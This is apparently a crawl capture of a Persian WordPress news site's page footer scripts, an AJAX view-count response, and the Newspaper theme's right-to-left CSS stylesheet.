{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697fa805e7ae6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-post-content p{
    font-family:iranyekan;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-post-content p{
    font-family:iranyekan;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-04 22:17:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/dampezeshknews.ir\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dampezeshknews.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dampezeshknews.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='http://dampezeshknews.ir/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css?ver=7.4.7' type='text/css' media='all' />

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7473]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.1
body_size: 31
content:
{"7473":33}

--- FILE ---
content_type: text/css
request_url: http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css
body_size: 3753
content:
.td-excerpt,.td-trending-now-title,.td-subcat-filter .td-subcat-dropdown span,.wpb_button, .vc_btn,input[type="submit"],.td-more-articles-box-title,.td_ajax_load_more ,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,#bbpress-forums .bbp-forum-freshness a, #bbpress-forums .bbp-topic-freshness a ,.td-header-wrap .result-msg,.td-theme-slider .slide-meta-cat a,.footer-text-wrap ,.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .bbpress blockquote p, .woocommerce #tab-description blockquote p, .mce-content-body blockquote p, .comment-content blockquote p,.td-404-sub-title {
    font-family: IranYekan,Iransans;
}

.page-nav a, .page-nav span ,.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    font-family: iranyekan;
}

.td-subcat-filter .td-subcat-list a {
    font-family: IranYekan,Iransans;
}

.td_block_template_1 .block-title {
    text-align: right
}

.td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category {
    font-family: IranYekan,Iransans;
}

.td-mega-menu ul.sub-menu {
    right: -55%
}

.td_module_10 .item-details {
    margin-right: 115px
}

.widget_categories li {
    width: 100%;
    float: right;
    display: block;
text-align:right;
}

.widget_categories li .td-cat-no, .widget_categories .td-widget-no {
    float: left
}

.td-mega-span {
    float: right;
    margin-right: 22px;
    margin-left: 0px;
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-pb-span8 .td_module_10 .item-details {
        margin-left:0px !important;
    }
}

/* Edited by Mihanwp.com */
body {
    direction: ltr !important;
}

body * {
    direction: rtl;
}

.td-header-row [class*="td-header-sp"] {
    float: right;
}

.top-bar-style-1 .td-header-sp-top-widget {
    float: left;
}

.sf-menu li {
    float: right;
}

#td-top-search {
    right: auto;
    left: 0;
}

.sf-menu a.sf-with-ul {
    padding-left: 31px;
    padding-right: 10px;
}

.sf-menu .td-icon-menu-down {
    padding-right: 7px;
}

.sf-menu .sub-menu {
    left: auto;
    right: 0;
}

.td-ajax-next-page,.td-ajax-prev-page,.td_ajax-prev-pagex,.td_ajax-next-pagex,.page-nav .td-icon-menu-right {
    transform: rotate(180deg);
}

.td-trending-now-wrapper .td-next-prev-wrap {
    right: auto;
    left: 0;
    text-align: left;
    position: absolute;
}

.td_social_type .td_social_button {
    float: left
}

.td-subcat-filter {
    right: auto;
    left: 0
}

.td-pulldown-filter-list {
    right: auto;
    left: 0
}

.td_module_6 .td-module-thumb {
    left: auto;
    right: 0;
}

.td_module_6 .item-details {
    margin-right: 116px;
    margin-left: auto;
}

.td_module_10 .td-module-thumb {
    right: 0;
    left: auto;
}

.td_module_10 .item-details {
    margin-left: 0;
    margin-right: 244px;
}

.td_module_mx2 .item-details {
    margin: 0 100px 20px 0;
}

.td_ajax_load_more i {
    margin-left: auto;
    margin-right: 6px;
}

.td-module-comments {
    float: left
}

.page-nav a, .page-nav span {
    float: right
}

.page-nav .pages {
    float: left
}

.td-social-style-2 .td-social-icon-wrap {
    margin: 5px 0px 5px 10px
}

.td-subfooter-menu li a {
    margin-left: 16px;
    margin-right: auto
}

.td-sub-footer-copy {
    float: right !important
}

.td-sub-footer-menu,.td-subfooter-menu {
    float: left !important
}

.entry-crumbs .td-bread-sep {
    transform: rotate(180deg)
}

.td-post-template-11 .td_block_related_posts .td-next-prev-wrap {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search {
    right: auto;
    left: 0
}

.header-search-wrap .td-drop-down-search .btn {
    right: auto;
    left: 20px
}

.header-search-wrap .td-aj-search-results .item-details {
    margin: 10px 115px 10px 20px;
}

.header-search-wrap .td-aj-search-results .td-module-thumb {
    margin-left: auto;
    margin-right: 20px;
}

.td_block_big_grid_3 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_3 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td-block-row [class*="td-block-span"] {
    float: right
}

.td_block_big_grid_2 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_2 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_1 .td-big-grid-post {
    float: right;
}

.td_block_big_grid_1 .td-big-thumb {
    margin-right: 0;
    margin-left: 3px;
}

.td_block_big_grid_5 .td-big-grid-post {
    float: right
}

.header-search-wrap {
    right: auto;
    left: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-right: 25px;
}

header .td-post-author-name, header .td-post-date {
    float: right;
    margin-right: 5px;
}

header .td-icon-views, header .td-icon-comments {
    margin-left: 4px;
}

@media (max-width: 767px) {
    .td_block_related_posts .item-details {
        padding-right: 110px;
        padding-left: 0 !important;
    }
}

.td-tags li {
    float: right
}

.woocommerce .star-rating:before {
    font-family: star !important;
}

.woocommerce .star-rating span {
    font-family: star !important;
}

#td-mobile-nav .td-menu-logout {
    right: auto;
    left: 20px;
    display: block;
    position: static;
    float: left;
    margin-left: 10px;
}

.td-pb-row [class*="td-pb-span"] {
    float: right;
}

.mfp-content {
    text-align: right;
}

.mfp-content .td-login-inputs label {
    right: 0;
    left: inherit;
}

.top-header-menu .td-icon-logout {
    margin-left: 2px;
}

.td-subcat-filter .td-subcat-dropdown ul {
    left: 0;
    right: inherit;
}

.td_social_type .td_social_info {
    padding: 0 9px 0 0;
}

.author-box-wrap .desc {
    margin-right: 117px;
    margin-left: 0;
}

.author-box-wrap .avatar {
    float: right;
}

.td-page-content .td-arrow-list li:before, .td-post-content .td-arrow-list li:before, .wpb_text_column .td-arrow-list li:before, .td_block_text_with_title .td-arrow-list li:before, .woocommerce #tab-description .td-arrow-list li:before, .mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e802';
    float: right;
    margin-left: 16px;
}

.td-post-sharing-visible, .td-social-sharing-hidden {
    direction: ltr;
}

.td-next-prev-wrap a {
    line-height: 27px;
    margin-left: 7px;
    margin-right: 0;
}

.td-trending-now-wrapper .td-trending-now-nav-right {
    padding-right: 2px;
}

#td-mobile-nav .td-guest-wrap .td-menu-avatar {
    margin-left: 30px;
}

.td-mobile-content .td-icon-menu-right:before {
    content: '\e80c';
}

.td-mobile-content .sub-menu a {
    padding: 9px 36px 9px 26px !important;
}

.td-header-main-menu {
    padding-left: 48px;
    padding-right: 0;
}

.td-social-style-2 .td-icon-font {
    line-height: 46px;
}

.td-header-wrap .td-drop-down-search:before {
    left: 19px;
    right: inherit;
}

.td-category-header .td-category-pulldown-filter {
    right: inherit;
    left: 0;
}

.td-category-header .td-pulldown-filter-list {
    text-align: right;
    min-width: 140px;
}

.fm-bar li {
    margin-left: 1px;
}

.fm-icon {
    width: 39px;
    height: 39px;
    line-height: 44px;
}

.fm-bar.fm-side-space li a i {
    font-size: 19px;
    background-color: #424242;
}

body ul.fm-bar li a div.fm-icon {
    background-color: #424242;
}

.sf-menu > li.td-normal-menu > ul.sub-menu {
    right: -15px;
}

.td_block_slide .td-icon-comments {
    margin-left: 5px;
}

.td-subcat-filter .td-subcat-dropdown .td-subcat-more {
    margin-left: 0;
    padding-left: 0;
    margin-right: 15px;
    padding-right: 15px;
}

.td-subcat-filter .td-subcat-list a {
    line-height: 2.6;
}

.td-post-template-11 .td-related-title {
    text-align: right !important;
}

.comment-form-cookies-consent label {
    margin-right: 8px;
}

.td_ajax_load_more {
    line-height: 1.3;
}

.td_module_16 .item-details {
    margin-right: 174px;
    margin-left: 0;
}

.td_module_16 .td-module-thumb {
    right: 0;
    left: 0;
}

.td_block_21.td-column-1 .item-details {
    margin-right: 115px;
    margin-left: 0;
}

@media (max-width: 767px) {
    .td_module_16 .item-details ,.td_block_21.td-column-1 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td_block_21.td-column-1 .item-details {
        margin-right: 60px;
        margin-left: 0;
    }

    .td-pb-span8 .td_module_10 .item-details {
        margin-right: 210px;
        margin-left: 0;
    }

    .td_module_6 .item-details,.td_block_inner .td_module_mx2 .item-details {
        margin-right: 95px;
        margin-left: 0;
    }
}

.fm-bar {
    z-index: 9998 !important;
}

#td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    right: 20px;
}

.td_block_20 .td-module-comments {
    left: 20px;
    right: auto;
}

.td_module_14 .entry-title {
    font-size: 28px;
}

@media (max-width: 500px) {
    .td_module_10 .item-details {
        margin-right: 115px;
        margin-left: 0;
    }

    .td_module_mx4 .td-module-image {
        width: 100px;
        position: absolute;
        right: 0;
        left: inherit;
    }

    .td_module_mx4 .entry-title {
        padding-right: 115px;
        padding-left: 0;
    }

    .td-column-1 .td_module_mx4 .entry-title {
        padding-right: 0;
        padding-left: 0;
    }
}

.td_block_20 .td_module_14 .td-module-meta-info {
    opacity: 0.85;
}

.td-post-template-8 .td-post-header-holder {
    text-align: right;
}

.td-search-form-widget .wpb_button {
    left: 0;
    right: inherit;
}

.td-search-form-widget .td-widget-search-input {
    border-right: 1px solid #e1e1e1;
}

.td-search-form-widget div {
    text-align: right;
}

.td_block_wrap .td-block-title {
    text-align: right;
}

.td-subcat-filter .td-subcat-dropdown a {
    font-family: inherit;
}

.td-pulldown-syle-2 .td-subcat-dropdown a {
    padding-left: 30px;
    padding-right: 20px;
}

.td-block-title-wrap .td-block-title {
    text-align: right;
}

.td-block-title-wrap .td-wrapper-pulldown-filter {
    font-family: inherit;
    left: 0;
    right: auto;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
    padding-right: 20px;
    padding-left: 0;
    margin-left: -14px;
    margin-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
    margin-right: 20px;
    margin-left: 10px;
}

.td_block_template_8 .td-block-title > * {
    padding-left: 20px;
    padding-right: 0;
}

.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
    left: 0;
    right: auto;
}

.td_block_template_9 .td-block-title:after,.td_block_template_9 .td-block-title:before {
    right: 0;
    left: auto;
}

.td_block_template_17 .td-block-title,.td_block_template_14 .td-block-title,.td_block_template_15 .td-block-title ,.td_block_template_6 .td-block-title {
    text-align: center;
}

.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
    padding: 0 18px 0 30px;
    margin: 0;
}

.td-module-comments a:after {
    right: 0;
    left: auto;
    border-width: 3px 0 0 3px;
}

@media (max-width: 767px) {
    .td-trending-now-post {
        height: 45px;
    }

    .td-md-is-android .td-trending-now-display-area {
        height: 42px;
    }
}

.td_block_big_grid_3 .td-big-thumb .td-meta-info-container {
    padding: 0 20px;
}

.td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    margin: 20px 19px 14px 0;
}

.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    margin: 0 20px 0 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    margin: 20px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td-big-grid-post .td-module-meta-info {
    margin: 11px 20px 20px 0;
}

.td_module_11 .td-module-thumb {
    right: 0;
    left: inherit;
}

.td_module_11 .item-details {
    margin-right: 350px;
    margin-left: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoControls {
    direction: ltr;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF {
    display: block;
    height: 95px;
    background: url(images/universalBlack/bgPlaylistUnit.png) repeat-x top left #f2f2f2;
    cursor: pointer;
    margin-bottom: 5px !important;
    margin-top: 0 !important;
}

.vp2_html5_rightSidePlaylist.universalBlack .VideoFullScreen {
    display: none;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF img {
    max-height: 77px;
    width: auto !important;
    float: right;
    margin-left: 10px;
    margin-right: 0;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .title,.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbOFF .reg {
    font-family: inherit;
    display: table-row;
}

.td-big-grid-post .td-meta-info-container {
    text-align: right;
}

.td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 24px;
}

.td_module_wrap .entry-title {
    font-size: 18px;
}

.vp2_html5_rightSidePlaylist.universalBlack .thumbsHolder_ThumbON .reg {
    color: #292929;
}

/* custom by themetaz */
.td_block_big_grid_3 .td-big-grid-post-3 {
    margin-left: 0;
    margin-right: 3px
}

.sf-menu .sub-menu .td-icon-menu-down {
    left: 19px;
    right: auto;
}

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e807';
}

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    right: 100%;
    left: auto
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 1px;
}

.td-main-menu-logo {
    float: right
}

.td-header-style-7 .td-header-sp-logo {
    margin-left: 42px;
    margin-right: auto
}

.td-header-style-8 .td-header-top-menu {
    margin-right: 282px;
    margin-left: auto
}

.td-header-style-8 .td-header-main-menu {
    float: right;
    padding-left: 0;
    padding-right: 282px;
}

.td-header-wrap #td-header-search {
    border-right: 1px rgb(234, 234, 234) solid !important;
    border-left: 0;
}

.td-read-more .td-icon-menu-right:before {
    content: '\e80c';
}

.td_module_18 .td-icon-menu-right {
    margin-left: auto;
    margin-right: 8px
}

.td-fast-news .tdc-font-fast-home {
    margin-left: 8px;
}

@media (min-width: 1141px) {
    .td_stretch_content .sf-menu .td-mega-menu ul, .td_stretch_content_1200 .sf-menu .td-mega-menu ul, .td_stretch_content_1400 .sf-menu .td-mega-menu ul, .td_stretch_content_1600 .sf-menu .td-mega-menu ul, .td_stretch_content_1800 .sf-menu .td-mega-menu ul {
        right: 0 !important;
        left: auto !important;
    }
}

.tds-progress-bar1 .tdm-progress-bar-wrap {
    padding: 8px 62px 0 0;
}
.tds-progress-bar1 .tdm-progress-percentage {
    float: right;
}
.tds-progress-bar1 .tdm-progress-title {
    text-align: right;
}
.tds-progress-bar1 .tdm-progress-bar:after {
    left:auto;
    right: 0;
}
.td_module_flex .td-module-meta-info {
    text-align: right;
}
.td-module-meta-info .td-post-category {
    margin: 0 0 0 10px !important;
}
.td_module_flex .td-module-meta-info {
    padding-right: 15px !important;
}
.td-fix-index .td-icon-comments,.td-fix-index .td-icon-views{
    margin-left:5px
}
.tdb_single_author .avatar {
    margin-left: 6px;
}
.td-fix-index {
    text-align: right;
}
.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 250px !important;
    padding-right: 0 !important;
}
@media (max-width: 767px){

.td_block_wrap.tdb-single-title.td_block_template_1 {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}

.tdb-post-meta.tdb_single_date {
    margin-right: 10px;
}
.vp2_html5_rightSidePlaylist.universalBlack{
font-family:inherit;
}
.tdc-row[class*="stretch_row"] > .td-pb-row > .td-element-style, .tdc-row-composer[class*="stretch_row"] > .td-pb-row > .td-element-style {
    width: 100vw !important;
    right: 50% !important;
    transform: translateX(50%) !important;
    left:auto !important;
}
.mt-rtp{
	font-size: 17px;
    font-family: IranYekan,Roboto,Tahoma;
    line-height: 27px;
    margin-top: 30px;
    margin-bottom: 25px;
	}
.td-location-icon {
    left: 10px;
    right:inherit;
}
.td-weather-days {
    float: right;
}
.td-pb-row .td-main-content {
	float:left;
}
.tdb-post-meta,.tdb-next-post,.tdb-breadcrumbs{
    font-family:inherit;
}
.td-location-icon {
    right: 10px;
    left: inherit;
}
.td_block_social_counter {
    font-family: inherit;
}
.fm-bar.fm-side-space li:hover a i{
    background-color:rgba(0,0,0,0)
}
.mt-news-link{
	text-decoration: none;
	color: black;
	font-family: IranYekan,Roboto,Tahoma;
    overflow: hidden;
    border-right: 3px solid #0600d3;
    background: #daeeff;
    padding: 6px 5px 7px 0;
}
.mt-news-link a:visited , a:link , a:hover ,a:active{
	text-decoration: none;
	color: black;
}